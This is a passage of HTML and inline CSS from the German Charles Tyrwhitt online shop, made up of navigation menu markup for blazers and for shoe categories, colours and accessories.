            min-height: auto;
        }
        
        .promo-tile-1212036156--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1212036156 .js-read-more,
        .promo-tile-1212036156 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1212036156--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1212036156--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1212036156--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1212036156-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1212036156--minititle {
            min-height: auto;
        }

        .promo-tile-1212036156--title {
            min-height: auto;
        }

        .promo-tile-1212036156--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1212036156--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1212036156--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1212036156 .js-read-more,
        .promo-tile-1212036156 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1212036156--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1212036156--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1212036156 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?cm_sp=TN-outerwear_ Blazers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Blazers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc825fb5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc825fb5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc825fb5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc825fb5/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_COATS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1212036156-scaled-img--false promo-tile-1212036156--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Blazers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="promo-tile-1212036156--navLink cursor-pointer position-absolute uppercase">
                    Blazer
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3654851703 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3654851703 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3654851703 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3654851703 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
class="navigationItem-3654851703 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Schuhe
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Schuhe
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2300579629 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2300579629 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2300579629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2300579629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-2300579629 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7703370528 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7703370528 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7703370528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7703370528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-7703370528 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Schuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1351876222 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1351876222 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1351876222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1351876222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-1351876222 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue schuhe
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3996583830 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3996583830 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3996583830 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3996583830 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3996583830) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3996583830 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1912433762 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1912433762 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1912433762 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1912433762 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-1912433762 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6289293191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6289293191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6289293191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6289293191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/"
       class="navigationLink-6289293191 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schnürschuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3619703794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3619703794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3619703794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3619703794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/freizeitschuhe/"
       class="navigationLink-3619703794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeitschuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6623498932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6623498932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6623498932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6623498932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/"
       class="navigationLink-6623498932 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loaferschuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2500244362 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2500244362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2500244362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2500244362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/"
       class="navigationLink-2500244362 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sneaker
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6218703041 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6218703041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6218703041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6218703041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/"
       class="navigationLink-6218703041 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stiefel
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7122438661 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7122438661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7122438661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7122438661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/bootschuhe/"
       class="navigationLink-7122438661 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bootsschuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8949184010 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8949184010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8949184010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8949184010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/neuheiten/"
       class="navigationLink-8949184010 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue schuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9004090567 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9004090567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9004090567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9004090567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-9004090567 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3286418244 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3286418244 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3286418244 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3286418244 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3286418244) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3286418244 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3949163067 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3949163067 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3949163067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3949163067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-3949163067 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6110668181 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6110668181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6110668181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6110668181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6110668181 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze schuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2247278856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2247278856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2247278856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2247278856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2247278856 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue schuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1120308943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1120308943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1120308943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1120308943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-1120308943 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune schuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3854207379 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3854207379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3854207379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3854207379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-3854207379 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1195751898 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1195751898 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1195751898 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1195751898 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1195751898) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1195751898 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Accessoires Für Schuhe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8893529580 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8893529580 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8893529580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8893529580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-8893529580 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4053668858 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4053668858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4053668858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4053668858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-4053668858 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        socken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7806317162 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7806317162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7806317162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7806317162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schuhpflege/"
       class="navigationLink-7806317162 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhpflege
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3127390082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3127390082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
